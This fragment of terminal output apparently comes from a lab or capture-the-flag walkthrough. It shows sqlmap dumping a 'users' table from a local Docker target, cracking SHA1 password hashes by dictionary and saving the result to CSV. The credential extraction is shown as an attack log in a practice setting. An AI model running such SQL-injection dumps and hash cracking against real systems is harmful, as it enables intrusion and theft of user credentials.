 [3] file with list of dictionary files
> 1
Apple Watch Series 7
[16:41:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:41:21] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[16:41:21] [INFO] starting 2 processes
[16:41:21] [INFO] cracked password '12345' for user 'skopjee'
[16:41:29] [INFO] cracked password 'test' for user 'test'
[16:41:34] [INFO] cracked password 'test' for user 'test'
Database: apple_store
Table: users
[4 entries]
+----+--------------------------------------------------+----------+
| id | password | username |
+----+--------------------------------------------------+----------+
| 1 | 761bb015d7254610f89d9a7b6b152f1df2027e0a | luisillo |
| 2 | 7f73ae7a9823a66efcddd10445804f7d124cd8b0 | admin |
| 3 | a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 (test) | test |
| 4 | 8cb2237d0679ca88db6464eac60da96345513964 (12345) | skopjee |
+----+--------------------------------------------------+----------+
[16:41:36] [INFO] table 'apple_store.users' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/apple_store/users.csv'
[16:41:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[16:41:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 16:41:36 /2024-12-21/
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#